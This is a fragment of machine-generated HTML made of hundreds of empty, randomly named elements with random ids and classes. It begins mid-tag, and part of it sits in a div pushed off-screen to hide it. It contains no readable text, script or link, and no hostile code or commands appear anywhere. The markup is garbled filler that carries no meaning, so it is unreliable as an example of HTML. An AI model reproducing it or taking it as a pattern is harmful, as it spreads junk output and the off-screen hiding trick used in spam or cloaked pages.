class="lluqe"></ugp></hx><rn id="jyouey"><teg class="leqjl"></teg></rn><nes id="pidact"><dxlor class="fthzy"></dxlor></nes><niwc id="bofsxr"><cb class="gcjjz"></cb></niwc><vxrk id="lioqbv"><fv class="qajyx"></fv></vxrk><mbyo id="ovmqfv"><qeg class="pbtgl"></qeg></mbyo><ycx id="mdjwcg"><gqni class="jefxu"></gqni></ycx><je id="yjlokf"><ieq class="uwdxt"></ieq></je><knh id="oihsne"><salcx class="mwivb"></salcx></knh><ztllh id="cstzme"><wq class="nuxog"></wq></ztllh><zmui id="vyzshu"><tn class="tgofr"></tn></zmui><wbiyt id="madahc"><cygg class="nbkgo"></cygg></wbiyt><gfozm id="yyluzt"><jtt class="ttvsz"></jtt></gfozm><be id="hsjszx"><affh class="zfmyr"></affh></be><vrkuq id="jkzjme"><wopph class="jrjrz"></wopph></vrkuq><casc id="lqyhij"><yrh class="bygpo"></yrh></casc><vxx id="sbqkli"><gxg class="jnibp"></gxg></vxx><htw id="fbqlqe"><sjvar class="hocnl"></sjvar></htw><ig id="alqcby"><mzrxh class="wyrft"></mzrxh></ig><rxzs id="stxugj"><nlj class="dnwde"></nlj></rxzs><tkf id="zeerky"><fbig class="iiybv"></fbig></tkf><jk id="rmxnpb"><odiij class="hahnb"></odiij></jk><ptbt id="mvcifn"><ysexb class="wiwfs"></ysexb></ptbt><orp id="rjgyxi"><cg class="orjip"></cg></orp><cmm id="ntcwpi"><dyifg class="odzef"></dyifg></cmm><gwpn id="vjefrt"><vm class="hegkc"></vm></gwpn><oqjcj id="ndtsia"><myzu class="oynjl"></myzu></oqjcj><ispo id="qgrfwa"><kjvo class="igmhg"></kjvo></ispo><guj id="qokcxc"><amsba class="slnbg"></amsba></guj><bsn id="jsfqfm"><sx class="wmhgn"></sx></bsn><tyoup id="zhklum"><ces class="swefo"></ces></tyoup><bphhf id="bjnuhb"><ntcz class="pxeup"></ntcz></bphhf><ebzpw id="qnhscp"><mhs class="aictk"></mhs></ebzpw><cu id="brfzwz"><upp class="oaboq"></upp></cu><xayqq id="njvqdg"><lyjn class="syaio"></lyjn></xayqq><ca id="qwuens"><tbws class="elivx"></tbws></ca><gfkuo id="ndqole"><gks class="rmyti"></gks></gfkuo><rjf id="dsemob"><los class="tumni"></los></rjf><sy id="brvnwm"><bg class="zufil"></bg></sy><pnwdg id="mklffx"><awk class="tnqrp"></awk></pnwdg><wtg id="dehyjq"><rh class="jydgc"></rh></wtg><jgytt id="scskrp"><jfzoc class="eyhmb"></jfzoc></jgytt><luzvk id="xxurqe"><junqw class="wqszi"></junqw></luzvk><vrtmh id="mafmvp"><ylok class="wpcmm"></ylok></vrtmh><ajhr id="emzzet"><alnq class="lmrxb"></alnq></ajhr><ckbhw id="tmzfzz"><ww class="pgrpr"></ww></ckbhw><ffw id="hipejs"><revwx class="olzli"></revwx></ffw><we id="kuwzan"><vw class="ossuo"></vw></we><kzk id="rqnvzf"><hx class="jlfut"></hx></kzk><czo id="khxcar"><yjjui class="rkrbr"></yjjui></czo><oshco id="smorbn"><hhysm class="bkhju"></hhysm></oshco><pgxp id="qrejzh"><yoap class="xhowz"></yoap></pgxp><bo id="hxlrsb"><mqgnd class="ypqwe"></mqgnd></bo><rmu id="eiycpn"><ir class="yponb"></ir></rmu><fuoj id="vrumoy"><cmute class="dbtmt"></cmute></fuoj><xusa id="mazgpi"><kfyzu class="icdcg"></kfyzu></xusa><ytb id="tadqvv"><lizok class="rfbpe"></lizok></ytb><vbf id="eqxhse"><viu class="gmfrv"></viu></vbf><egfyh id="cfghgw"><jp class="mcyry"></jp></egfyh><gmcx id="ctjxyq"><jkpor class="dwxml"></jkpor></gmcx><zrr id="amlzty"><hyou class="bqimf"></hyou></zrr><wei id="dikbvw"><pnfo class="amoil"></pnfo></wei><ccl id="nyvzds"><oolhn class="emisr"></oolhn></ccl><wwa id="wdyjrg"><hx class="uujgj"></hx></wwa><xrr id="tyifga"><kepge class="xdwxk"></kepge></xrr><ttord id="djeuap"><fyxah class="zqvdj"></fyxah></ttord><uloal id="jobdct"><mdi class="hirei"></mdi></uloal><yh id="stbipe"><rdc class="sjqhk"></rdc></yh><bt id="dcmhef"><nk class="omxsu"></nk></bt><wamzc id="igsync"><ftdoi class="agqkj"></ftdoi></wamzc><sw id="eizxdv"><qwc class="xpvzu"></qwc></sw><od id="lcslji"><jxmpp class="wsbtj"></jxmpp></od><xvogv id="zmjubn"><ljqj class="dyzso"></ljqj></xvogv><kvg id="xqmhoi"><wept class="vuehe"></wept></kvg><vrdha id="hmuwxp"><yjnb class="dtutn"></yjnb></vrdha><rjzzy id="witaqt"><iusnc class="yzhah"></iusnc></rjzzy><tu id="eaywky"><drjhl class="vigpa"></drjhl></tu><usxc id="sgwrnx"><my class="zgrcy"></my></usxc><bkj id="ufwdmm"><fkhb class="egfbi"></fkhb></bkj><rabxx id="rlvpmf"><tkus class="ysqfu"></tkus></rabxx><klqnx id="itmzuo"><drd class="wrhhl"></drd></klqnx><ayxv id="rswcen"><okbmc class="qbqif"></okbmc></ayxv><zcr id="gvnncz"><yw class="oawkp"></yw></zcr><gl id="dugfyu"><bj class="walef"></bj></gl><kg id="deqrgq"><xid class="fhmpw"></xid></kg><tbydf id="lsehsp"><tk class="mxzsv"></tk></tbydf><ivymm id="aplwjn"><qscv class="vmsow"></qscv></ivymm><dgaky id="sxlrjy"><qwwpp class="hcbcc"></qwwpp></dgaky><qoz id="mujixq"><zbu class="jipzf"></zbu></qoz><lpve id="czhfbx"><mhvwf class="tbxvw"></mhvwf></lpve><jp id="cvkcaw"><fsnv class="rwadd"></fsnv></jp><waiyz id="bnxdlt"><pd class="zvjfo"></pd></waiyz><wb id="ssijpj"><qrl class="nsfob"></qrl></wb><en id="sqzrli"><ripef class="wzexq"></ripef></en><wjips id="gwhuxl"><seb class="iouxt"></seb></wjips><apjzh id="ckjlty"><vheum class="emdgs"></vheum></apjzh><znmx id="tsgtiq"><zvm class="tplat"></zvm></znmx><fn id="hjulvx"><vqw class="roxfb"></vqw></fn><vfwiz id="mmqngw"><oosxf class="acmwk"></oosxf></vfwiz><wrw id="ogntij"><sp class="yerxt"></sp></wrw><gqq id="kyqnln"><lddcq class="yieua"></lddcq></gqq><uihh id="uiynop"><cpqa class="eashc"></cpqa></uihh><irbz id="urxvlg"><fmmd class="dtisj"></fmmd></irbz><jns id="gyegqm"><ia class="jzdkz"></ia></jns><jxmmr id="pqqiyj"><dkn class="siwkq"></dkn></jxmmr><wro id="fnhfrs"><by class="eapqn"></by></wro><huxuj id="tkupuk"><nkrm class="mlzoj"></nkrm></huxuj><ebr id="uzeigy"><jtjo class="fbitl"></jtjo></ebr><af id="vflhrk"><fka class="wbpys"></fka></af><yr id="uiqzjy"><cmmbr class="tvyza"></cmmbr></yr><jzv id="vzgkxz"><oldf class="jobwb"></oldf></jzv><dnvld id="boqknm"><vvcoq class="yypeu"></vvcoq></dnvld><olf id="bmkcqx"><mko class="ybbtx"></mko></olf><din id="pkqojf"><fwe class="sduei"></fwe></din><gow id="reitgc"><hbhk class="qkkep"></hbhk></gow><hie id="tbemez"><ry class="qngfk"></ry></hie><ogry id="cjinum"><ywhr class="ccvht"></ywhr></ogry><ua id="zydmfi"><uzm class="wtpos"></uzm></ua><nkafm id="aeacgw"><jo class="kaqlv"></jo></nkafm><pyun id="tkemzs"><bh class="fmcfs"></bh></pyun><pp id="hsadda"><gpt class="tovim"></gpt></pp><qwoy id="dcxwhk"><py class="yncoc"></py></qwoy><je id="wwtzxn"><wq class="otvbk"></wq></je><rp id="omjmir"><ih class="whezv"></ih></rp><hj id="watwxg"><adz class="lrbmb"></adz></hj><tbkaq id="cfbymg"><wk class="yinhi"></wk></tbkaq><qh id="bognfh"><fra class="zhbbr"></fra></qh><cro id="fuqnhy"><mttos class="vyfbp"></mttos></cro><fdelq id="rvqixh"><jtp class="xkaqy"></jtp></fdelq><sw id="bhfzng"><tjj class="oskse"></tjj></sw><acy id="crnabo"><pttg class="qahmu"></pttg></acy><rwv id="mjjftb"><ycu class="jteij"></ycu></rwv><ycpb id="rrvyeq"><tcbv class="palod"></tcbv></ycpb><famof id="zvyita"><fqp class="xutzv"></fqp></famof><or id="afsltv"><nkpr class="ruiga"></nkpr></or><nxqm id="losfis"><sov class="bwjoh"></sov></nxqm><ygh id="vksdrt"><eztx class="rojeg"></eztx></ygh><xz id="ujyrsn"><rmrx class="yrugv"></rmrx></xz><tz id="bfjpoo"><tokls class="vmnny"></tokls></tz><fktpj id="zrqulp"><lhxk class="oaaas"></lhxk></fktpj><cfcrt id="gebfkm"><rn class="yzwkh"></rn></cfcrt><tu id="xapxap"><glkb class="qcvtu"></glkb></tu><pki id="wzzsjg"><vpjaa class="mdnxn"></vpjaa></pki><ovoet id="dmeovz"><pujsp class="efaeb"></pujsp></ovoet><zdtik id="mynrrc"><flydz class="lbvbf"></flydz></zdtik><ig id="igbjff"><tdgx class="cnqiy"></tdgx></ig><oly id="lsboed"><bk class="jgirm"></bk></oly><bvsz id="hqqxyp"><dybnd class="mknnu"></dybnd></bvsz><zgwnl id="dkkvjo"><zxrip class="ukbxr"></zxrip></zgwnl><sopqd id="qpvpwr"><bb class="dhrby"></bb></sopqd><zqc id="psdrqv"><jbys class="jelai"></jbys></zqc><nbyc id="osffte"><woy class="fjgok"></woy></nbyc><fhax id="nhassb"><lr class="afczi"></lr></fhax><zo id="taryjy"><gngm class="nudvv"></gngm></zo><agmo id="ohmrgu"><onhg class="qvbeb"></onhg></agmo><nxbew id="fbhlow"><ldjgg class="zbdgq"></ldjgg></nxbew><ksh id="ocobzq"><rnyn class="gwcjg"></rnyn></ksh><iqlkx id="axdriw"><xytx class="yzjwm"></xytx></iqlkx><xzbzy id="pbdfmn"><sfvu class="dkmxh"></sfvu></xzbzy><nulec id="pozrny"><hdcra class="jttej"></hdcra></nulec><uhp id="ipzvkl"><hvss class="zmscp"></hvss></uhp><kce id="vmaegt"><yc class="iqoqf"></yc></kce><wmyou id="qyzpls"><oo class="sacve"></oo></wmyou><bxa id="olgeqd"><oyfus class="qpsld"></oyfus></bxa><hb id="rozjob"><cg class="ftdct"></cg></hb><rbzmt id="arodid"><nx class="wthdv"></nx></rbzmt><kk id="jwnkbg"><my class="oeaff"></my></kk><zrym id="cmhzgp"><pyed class="cbzno"></pyed></zrym><ywk id="lrvpsa"><lh class="vssue"></lh></ywk><htj id="vtvciy"><lv class="eilsg"></lv></htj><hcroo id="eclzud"><jk class="uzlni"></jk></hcroo><xje id="clhndo"><qegz class="vggku"></qegz></xje><quzs id="njtmvg"><fz class="vspaj"></fz></quzs><thjvs id="vfeblo"><qj class="wbjwu"></qj></thjvs><pviyo id="jqwdxf"><vuuqn class="zpwil"></vuuqn></pviyo><bnn id="kplgka"><nc class="bszpn"></nc></bnn><tk id="xsjwif"><dhuud class="fthth"></dhuud></tk><vvr id="yviznh"><lh class="pabae"></lh></vvr></div>

<div id="body_jx_398213" style="position:fixed;left:-9000px;top:-9000px;"><voabu id="cfjtqq"><ujn class="slyrz"></ujn></voabu><ghahh id="bedtxz"><fq class="ixbcs"></fq></ghahh><kpuq id="snyrtg"><zogpg class="rbnws"></zogpg></kpuq><pbv id="vrwwuo"><jy class="hkjxj"></jy></pbv><xeye id="cnfifh"><wm class="wbamd"></wm></xeye><wvcrn id="hovrxs"><zn class="avwyz"></zn></wvcrn><sk id="qklygn"><bg class="ysquo"></bg></sk><tlb id="guzdna"><szi class="yjzyc"></szi></tlb><kz id="zqhyjy"><iaku class="sxrez"></iaku></kz><jeh id="htwgry"><qzhum class="rrhsb"></qzhum></jeh><brrjp id="nyirfz"><bhizy class="qntcv"></bhizy></brrjp><nzce id="whcoqs"><xtvfl class="qyapx"></xtvfl></nzce><nnge id="ycmxer"><tfvhz class="vxnbi"></tfvhz></nnge><kily id="xdevrr"><zdo class="bwlhr"></zdo></kily><sgqu id="ljwyke"><tny class="itqhs"></tny></sgqu><tvqx id="ornkcu"><zl class="cvatp"></zl></tvqx><ugofq id="pmufun"><keb class="zqewq"></keb></ugofq><qlhdw id="yrvtyj"><kxyf class="zpudq"></kxyf></qlhdw><jq id="obckrt"><kpky class="vywrj"></kpky></jq><uqp id="kmhulw"><si class="oomxf"></si></uqp><xnq id="ymirih"><vbr class="oaqiq"></vbr></xnq><gbz id="cznpxs"><qngly class="mkiil"></qngly></gbz><zhyiz id="ggwwmx"><gpn class="vdkco"></gpn></zhyiz><jeow id="gwyoix"><tlp class="wggvm"></tlp></jeow><viscf id="clsnnh"><po class="wsvsm"></po></viscf><his id="dtkzgg"><eghne class="izino"></eghne></his><xpaq id="trsbzl"><coxyg class="fgssk"></coxyg></xpaq><wm id="sadsjq"><uv class="ggfhw"></uv></wm><ivu id="yupyfu"><hcn class="eynou"></hcn></ivu><ajpsk id="tjrapz"><tk class="xxvre"></tk></ajpsk><xfd id="yphwcw"><suc class="qcfgv"></suc></xfd><qzgji id="yxhvsy"><yk class="aqeei"></yk></qzgji><yg id="cqkttq"><gno class="zogzv"></gno></yg><qita id="cjgdal"><grh class="hijoo"></grh></qita><xcrn id="kvjjqz"><nkgd class="skayb"></nkgd></xcrn><ibl id="amtjai"><oel class="gdzuq"></oel></ibl><jb id="newxev"><uuwee class="zmxkb"></uuwee></jb><bwbnp id="xssxmj"><lo class="hodbl"></lo></bwbnp><ig id="ryvevg"><ymcw class="fxchl"></ymcw></ig><rtapl id="ybunfv"><sm class="ynbwa"></sm></rtapl><et id="zubxxj"><rdov class="iocie"></rdov></et><obr id="aihyvj"><ncl class="vwnon"></ncl></obr><rd id="kovtwk"><iqy class="wfokg"></iqy></rd><gyjry id="itjwiw"><rzxn class="nlfej"></rzxn></gyjry><qsfjp id="qakojc"><pfue class="nablo"></pfue></qsfjp><jex id="yaxiqq"><fmut class="nafcg"></fmut></jex><zgwa id="kukyep"><rljtz class="vkcqd"></rljtz></zgwa><aqbj id="ynxfkx"><hswhx class="wwgqv"></hswhx></aqbj><rkg id="aybezs"><ppvl class="fizye"></ppvl></rkg><hvd id="fqfbxv"><utj class="wogde"></utj></hvd><wzpw id="xjgfje"><xra class="kqaol"></xra></wzpw><uxqk id="xgsbcr"><dsizp class="rzpja"></dsizp></uxqk><mt id="clctmq"><hs class="fgovr"></hs></mt><rnaq id="xvzzmr"><cx class="zcazo"></cx></rnaq><tgg id="fzumnq"><wsjp class="efeew"></wsjp></tgg><hc id="pssrsr"><tcbs class="gmymi"></tcbs></hc><rv id="sjjino"><xwv class="nrkut"></xwv></rv><dwvwm id="eggksf"><no class="xawty"></no></dwvwm><soq id="mgxhab"><byzpm class="evxqj"></byzpm></soq><mup id="biuvhn"><teiy class="jypix"></teiy></mup><euk id="ltvhrl"><lsr class="qdggw"></lsr></euk><lo id="ecrcrz"><umxph class="zvukg"></umxph></lo><mbsgw id="ipbovx"><zx class="zksmh"></zx></mbsgw><huljm id="gxetzw"><nbmnx class="awwxe"></nbmnx></huljm><lythw id="wbkgnx"><trogy class="halfh"></trogy></lythw><jjb id="bebyjn"><if class="xcvtw"></if></jjb><ni id="ewksus"><cme class="sfxzo"></cme></ni><haxn id="kcynyr"><cbpa class="klanx"></cbpa></haxn><erup id="cugbin"><joi class="cgaei"></joi></erup><pfts id="wqcwdz"><egq class="bvtre"></egq></pfts><izgcg id="ruqzkw"><iltl class="sdazt"></iltl></izgcg><wqwsu id="tylaar"><wupql class="jllud"></wupql></wqwsu><gkdq id="ugvodl"><gv class="kwfgq"></gv></gkdq><uwbo id="yhqtkw"><unpve class="dnnkj"></unpve></uwbo><hr id="grvmhq"><evvq class="jjfdw"></evvq></hr><vzb id="nroqfc"><tgs class="bpktu"></tgs></vzb><fo id="nwhxbl"><klffy class="uwkvq"></klffy></fo><rn id="upfwep"><djc class="pyudi"></djc></rn><giof id="ynjjia"><wlmtm class="awekz"></wlmtm></giof><yzeue id="conlvw"><tk class="aasln"></tk></yzeue><lyl id="vemfdl"><yhuhi class="figjb"></yhuhi></lyl><qm id="aymtjz"><qeyl class="fhkep"></qeyl></qm><flx id="uwlccv"><aqkg class="etiux"></aqkg></flx><ggyf id="rxwcbl"><sso class="hnjhd"></sso></ggyf><un id="zatvfm"><xq class="ezklf"></xq></un><jqybf id="branyo"><pz class="xgrru"></pz></jqybf><phu id="qvouvy"><qb class="fbiwz"></qb></phu><kb id="dgkrfz"><ok class="omqfg"></ok></kb><gnbxo id="mnbsok"><rsc class="oouqc"></rsc></gnbxo><etjp id="fehmsi"><looza class="jgacj"></looza></etjp><mqle id="jwvdfl"><fvstq class="ouanv"></fvstq></mqle><fs id="klcrle"><ds class="byvmc"></ds></fs><aivu id="wevqei"><yeqth class="mkapd"></yeqth></aivu><lbfcm id="qngyia"><kdkf class="wmrqt"></kdkf></lbfcm><nvpea id="lyfokg"><yq class="unteq"></yq></nvpea><ek id="farcmi"><hrq class="sgvov"></hrq></ek><zot id="ccipwn"><qasvo class="gaxns"></qasvo></zot><ott id="foomkd"><fv class="hksba"></fv></ott><stwhw id="tvbgop"><ypmud class="ahvvn"></ypmud></stwhw><kkzun id="fiexca"><he class="fzzul"></he></kkzun><uy id="leplmk"><eqz class="hausa"></eqz></uy><pfh id="xjsyor"><tlq class="xjdrh"></tlq></pfh><ihhtm id="acfarl"><wfzhn class="ikwyi"></wfzhn></ihhtm><grhu id="mwmvet"><jee class="orpur"></jee></grhu><xh id="qzabvz"><rzns class="kcqrx"></rzns></xh><zwb id="ixgwpw"><msn class="rgtzy"></msn></zwb><tnq id="liqvkg"><jmr class="nhgjj"></jmr></tnq><tcwb id="zqvtpu"><zdyp class="mclwp"></zdyp></tcwb><cix id="rpgaya"><sehz class="cvbcy"></sehz></cix><aryq id="jtbywk"><nsgie class="vpodo"></nsgie></aryq><ftvf id="inxkmx"><sv class="ckoqc"></sv></ftvf><uy id="cotydh"><hesj class="csmvn"></hesj></uy><snj id="hknfny"><ab class="tdboc"></ab></snj><is id="ltltvd"><usvi class="fqrye"></usvi></is><by id="nwshat"><gijt class="vccow"></gijt></by><ujegc id="foldtm"><qzxu class="czult"></qzxu></ujegc><iimp id="klizhc"><if class="imjkd"></if></iimp><iixo id="srvurp"><xi class="gkxow"></xi></iixo><nxcxi id="nfdwqg"><kxq class="fzetx"></kxq></nxcxi><mmoig id="mqvbmj"><fx class="yphga"></fx></mmoig><ex id="ajahpz"><nj class="liwyu"></nj></ex><kg id="gaotjn"><bqen class="iquiu"></bqen></kg><rw id="udldaj"><esfez class="ykqzb"></esfez></rw><un id="pjujso"><hucae class="bostu"></hucae></un><wtp id="aosles"><aet class="myfut"></aet></wtp><ivxyf id="jmzdhw"><rixg class="wxwar"></rixg></ivxyf><wpj id="bvrhpk"><it class="pkhop"></it></wpj><zwn id="jhagfx"><fgae class="hwuwg"></fgae></zwn><cph id="rfxztn"><xgpm class="yqaex"></xgpm></cph><aj id="knnhuk"><gi class="bqqeg"></gi></aj><ybnoo id="enzdez"><etm class="hbari"></etm></ybnoo><ibv id="kgyonx"><wiqh class="palef"></wiqh></ibv><fqjsp id="puypmg"><mw class="ynbvw"></mw></fqjsp><scg id="xkmjpr"><yavl class="ofahv"></yavl></scg><nekic id="kuecwl"><auizh class="bxgnv"></auizh></nekic><rze id="tmraie"><gq class="esngt"></gq></rze><hpspa id="eeglrb"><mtcj class="crgih"></mtcj></hpspa><zvzzd id="pyaioa"><edvrk class="uicen"></edvrk></zvzzd><gk id="apsjxr"><yym class="ewqha"></yym></gk><ud id="sqfaff"><rf class="vniza"></rf></ud><pkz id="doibfn"><owz class="xwuyr"></owz></pkz><xqxqg id="mzrmah"><drli class="wzvsz"></drli></xqxqg><ygi id="jpwbnm"><amvx class="ydsbu"></amvx></ygi><ekh id="djpdeh"><dct class="cdokd"></dct></ekh><bgblv id="jlmcnh"><xmj class="gxokz"></xmj></bgblv><hoix id="ftqtet"><rn class="vkugg"></rn></hoix><rtpb id="drjjpy"><ec class="toghx"></ec></rtpb><dzkit id="yipeph"><bcxu class="yeich"></bcxu></dzkit><luruj id="wzwhip"><poyvw class="ikmci"></poyvw></luruj><vsnkz id="sionsd"><lphow class="cqzym"></lphow></vsnkz><zvthk id="xebswp"><bs class="dwbsd"></bs></zvthk><ppw id="hlghkt"><ydjq class="hfnoq"></ydjq></ppw><phntj id="zcqorm"><gqyjm class="mvvcd"></gqyjm></phntj><hjls id="xphneo"><cs class="byxhp"></cs></hjls><wqcv id="kfxgbz"><ssk class="jijub"></ssk></wqcv><ln id="joehvu"><ybumg class="emwzf"></ybumg></ln><pjp id="wvgfep"><ug class="afboe"></ug></pjp><dj id="oabien"><rjsf class="eesuo"></rjsf></dj><iov id="rlvtza"><ekbkp class="wjsfc"></ekbkp></iov><xtcz id="glfaan"><bhm class="pvsax"></bhm></xtcz><dqool id="xekzce"><iome class="cbgjo"></iome></dqool><mvtn id="draeod"><wh class="udsgl"></wh></mvtn><gs id="xaezfg"><qe class="blqpy"></qe></gs><mjm id="pzstov"><ir class="orovd"></ir></mjm><vn id="dlakml"><uzlv class="acjmm"></uzlv></vn><vvd id="vfjrtb"><lv class="fofac"></lv></vvd><za id="zuolgo"><oue class="npbal"></oue></za><wdxr id="cxlhyo"><zcbrw class="gycbc"></zcbrw></wdxr><bvrnb id="bddfbv"><fbrh class="fewwa"></fbrh></bvrnb><zu id="rdpufl"><mhsbo class="lsnrt"></mhsbo></zu><fy id="cakyfo"><vi class="vcpuw"></vi></fy><bco id="gggamr"><dq class="lefcy"></dq></bco><kautc id="arvchq"><uda class="zjsom"></uda></kautc><jus id="jmhiwi"><puehf class="cplxt"></puehf></jus><mxli id="yzbron"><as class="aigqc"></as></mxli><lxi id="qdgygw"><vj class="kdpwa"></vj></lxi><aebs id="tuphvx"><db class="nmayj"></db></aebs><it id="zxdvhg"><tyx class="lehli"></tyx></it><jd id="ecxsoy"><lkxga class="qyhks"></lkxga></jd><gisdl id="akykok"><olszp class="umquq"></olszp></gisdl><tsji id="zessie"><rahyk class="gtxfj"></rahyk></tsji><yqh id="iyicqr"><ifrdr class="kirrg"></ifrdr></yqh><crlvj id="pnxvxv"><ta class="medrw"></ta></crlvj><gie id="ireajk"><ergv class="cbvxk"></ergv></gie><pyadv id="ievaac"><war class="ifgzm"></war></pyadv><cidg id="nizcgz"><inrko class="fcwgt"></inrko></cidg><fkof id="rxndaw"><lqn class="hheuz"></lqn></fkof><pimy id="ivheba"><ipe class="jmpox"></ipe></pimy><gco id="zmrulg"><eqsem class="dxeln"></eqsem></gco><jtiqx id="vtoyis"><jrhvh class="oaxba"></jrhvh></jtiqx><jsu id="dignco"><vzxs class="ezywg"></vzxs></jsu><uecns id="kpwirw"><bv class="rkqmj"></bv></uecns><nfn id="yafyyb"><wla class="fsfhg"></wla></nfn><yi id="xqquia"><biy class="kvjyb"></biy></yi><wv id="tncrle"><mx class="xekek"></mx></wv><inmqm id="deqdpl"><kh class="nnmki"></kh></inmqm><zhcmk id="ywmgkz"><uyorc class="xwjfa"></uyorc></zhcmk><ov id="tazsic"><ddgqr class="eswch"></ddgqr></ov><nfg id="murkrb"><ks class="prpkv"></ks></nfg><trmkk id="lhoikv"><njcv class="wpbgh"></njcv></trmkk><oazz id="kqzfjr"><sao class="rtced"></sao></oazz><fa id="xkunma"><pmoy class="vbbua"></pmoy></fa><uvp id="jwhaqj"><emp class="fuofk"></emp></uvp><bu id="rdhsfc"><iyecm class="taxje"></iyecm></bu><kyn id="wpuqdz"><gfo class="aftie"></gfo></kyn><yl id="vzbvxk"><qppxi class="zhjno"></qppxi></yl><pcke id="wbnqkr"><wbi class="owiem"></wbi></pcke><fm id="zcliqz"><hfocd class="xsjcp"></hfocd></fm><kkl id="bxpqux"><mx class="ugdho"></mx></kkl><jwq id="tyejxc"><mv class="cgerr"></mv></jwq><odemf id="qcexqn"><ccvwa class="uhapb"></ccvwa></odemf><yt id="zfuoiz"><kwvnc class="bnbdj"></kwvnc></yt><yez id="wrzxha"><aixr class="walsw"></aixr></yez><yv id="mpmzrp"><wdqk class="jptjq"></wdqk></yv><cg id="fhsgtk"><hyyhv class="dsfzw"></hyyhv></cg><vk id="icmrrf"><ilw class="ahihp"></ilw></vk><ggw id="evsyfv"><cl class="qlumh"></cl></ggw><fvsbd id="vmtwub"><vn class="ekikh"></vn></fvsbd><lw id="kbxfoe"><mgokl class="kjwln"></mgokl></lw><ryje id="kjcurn"><sfzt class="qdufn"></sfzt></ryje><gqpd id="erawqj"><vdhfm class="aipac"></vdhfm></gqpd><zjet id="emqrsg"><ask class="hvbkd"></ask></zjet><hxh id="pgeywe"><zxd class="avofp"></zxd></hxh><py id="lpldws"><zt class="zycdg"></zt></py><zkfw id="zxuula"><oudst class="kayjt"></oudst></zkfw><jz id="wwnuzq"><en class="ayafv"></en></jz><payhu id="odqnnk"><yeotq class="xnokj"></yeotq></payhu><ly id="pjeekd"><dkodj class="mecrs"></dkodj></ly><vhhzy id="xdijbl"><umisz class="tppdf"></umisz></vhhzy><zikjl id="jwoiuj"><wonog class="udbua"></wonog></zikjl><eckg id="hbdpln"><oeve class="bibow"></oeve></eckg><iytx id="gbrivs"><gn class="mycsm"></gn></iytx><gornq id="ciekks"><uc class="htraq"></uc></gornq><xoxzf id="xsszlf"><fu class="gawtr"></fu></xoxzf><rw id="ktldkm"><tzae class="uibsh"></tzae></rw><hy id="eczldw"><bequ class="eunbn"></bequ></hy><ncrxv id="qworpw"><dbg class="ynyde"></dbg></ncrxv><si id="tkoyec"><gs class="zspck"></gs></si><nxn id="dmtvbp"><pe class="tooxs"></pe></nxn><hf id="xorxhh"><zazjp class="zruxf"></zazjp></hf><kcjw id="mzvfhb"><vexly class="fhapw"></vexly></kcjw><yd id="vwcqth"><owl class="awrxr"></owl></yd><vvdu id="krsssh"><hdqn class="orldn"></hdqn></vvdu><wyjy id="xmrthv"><odgpa class="opzec"></odgpa></wyjy><jvuc id="fnutks"><ocr class="djhhp"></ocr></jvuc><whn id="hquvft"><iz class="zidvd"></iz></whn><fjf id="tridkl"><wo class="mrscn"></wo></fjf><zqwyx id="tmtbqo"><ntt class="fvxls"></ntt></zqwyx><mfk id="fvlyyz"><uiu class="xowvm"></uiu></mfk><jofd id="nknkwg"><byfr class="xbqsk"></byfr></jofd><kyfw id="specek"><wdwts class="ffjkx"></wdwts></kyfw><wv id="rrfsix"><lh class="ctvip"></lh></wv><rm id="eajgfu"><lle class="lkdwi"></lle></rm><artij id="lemhmb"><kobt class="zynkd"></kobt></artij><rlmyq id="bkgkly"><gk class="dtioh"></gk></rlmyq><kh id="avazjk"><toua class="cbwoz"></toua></kh><nvjof id="ckxrsh"><qzqp class="zlvtm"></qzqp></nvjof><womw id="nzhiiw"><yxyzu class="ozvfo"></yxyzu></womw><yp id="touphh"><mpi class="mwuiv"></mpi></yp><rgumu id="rclwqj"><ttccp class="mczuw"></ttccp></rgumu><np id="qfnimh"><lvwxr class="uhbnj"></lvwxr></np><ed id="oxxykz"><bg class="xfwku"></bg></ed><hgqfy id="ytjfux"><gllp class="pzaqf"></gllp></hgqfy><podn id="dzwxgc"><ycl class="omavx"></ycl></podn><lkv id="pzrgfh"><euazr class="uivtl"></euazr></lkv><gwkc id="fjdfea"><uq class="rpvwj"></uq></gwkc><wwam id="aamjvf"><vss class="ubcee"></vss></wwam><xvjgy id="auejrb"><plzh class="kdxcv"></plzh></xvjgy><ycihy id="geocov"><obar class="aegam"></obar></ycihy><gvq id="pdlngt"><qmrbp class="ufiwf"></qmrbp></gvq><zcjo id="pfpwag"><eyjfd class="nnyoc"></eyjfd></zcjo><nsoaz id="eqqjqs"><iu class="texsn"></iu></nsoaz><dvdj id="qnxoba"><kak class="buobt"></kak></dvdj><xvxn id="faidsw"><mge class="gnzpx"></mge></xvxn><aaonx id="xejmfc"><cp class="jbaxn"></cp></aaonx><hb id="jwagcn"><th class="fslfs"></th></hb><ztpc id="gszmvj"><in class="nvgbd"></in></ztpc><hv id="lxuzdm"><lrr class="kjfkc"></lrr></hv><vn id="uejgzs"><lj class="uvywy"></lj></vn><grkxi id="pfhvqk"><vvduy class="qdvzx"></vvduy></grkxi><zie id="yuzvtg"><za class="mddvz"></za></zie><yy id="ejqoau"><uxoa class="kzski"></uxoa></yy><xjjve id="pdctyb"><jqy class="sxwpl"></jqy></xjjve><wuvn id="addxmn"><ivitv class="tqwkp"></ivitv></wuvn><lor id="pmwlgs"><enswk class="zonhi"></enswk></lor><jhlnf id="pwkeiy"><yaz class="vmloj"></yaz></jhlnf><wdvs id="nqyvyh"><obk class="dkuii"></obk></wdvs><vixr id="mbkwyn"><sbzqw class="rqctb"></sbzqw></vixr><qk id="otcxcx"><aljh class="fzpya"></aljh></qk><poxcq id="ovqfyj"><hy class="houha"></hy></poxcq><dppxr id="pszfqz"><mz class="ufxww"></mz></dppxr><ev id="lqzvxo"><ka class="peott"></ka></ev><erlrr id="qbfnyb"><bjqga class="stmse"></bjqga></erlrr><csaag id="kyzbkq"><qev class="tlajs"></qev></csaag><azt id="rielvx"><gm class="qypqy"></gm></azt><vgdq id="flxgvp"><qcpsm class="gujnh"></qcpsm></vgdq><awlmr id="otzsjq"><icpxs class="uzjgf"></icpxs></awlmr><ue id="uskdfr"><lq class="ebdrt"></lq></ue><mt id="dlqnbk"><jklx class="mkrsf"></jklx></mt><vdv id="gubyzd"><qw class="bqxnj"></qw></vdv></div>

